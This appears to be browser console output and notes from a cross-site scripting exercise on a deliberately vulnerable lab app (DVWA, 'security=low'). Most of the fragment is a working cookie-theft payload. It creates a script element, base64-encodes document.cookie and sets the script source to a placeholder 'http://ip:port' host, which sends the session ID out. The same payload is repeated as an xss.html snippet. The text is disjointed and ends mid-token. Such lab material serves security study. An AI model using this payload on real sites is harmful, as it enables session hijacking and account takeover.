 body.appendChild(s)
Uncaught ReferenceError: body is not defined
<anonymous> debugger eval code:1
[详细了解]
document.body.appendChild(s)
<script src="https://www.baidu.com/s?…b3ViOHVhbDhibW5wdHVodjY=">
document.cookie
"security=low; PHPSESSID=trplbssm1oub8ual8bmnptuhv6"
btoa(document.cookie)
"c2VjdXJpdHk9bG93OyBQSFBTRVNTSUQ9dHJwbGJzc20xb3ViOHVhbDhibW5wdHVodjY="
s.src = 'http://ip:port/index.php?cookir=' + btoa(document.cookie)
"http://ip:port/index.php?cookir=c2VjdXJpdHk9bG93OyBQSFBTRVNTSUQ9dHJwbGJzc20xb3ViOHVhbDhibW5wdHVodjY="
<div> xss.html s=document.createElement('script');
1 s=document.createElement('script');
2 s.src='http://ip:port/index.php?cookir=' + btoa(document.cookie);
3 document.body.appendChild(s);
ment('sc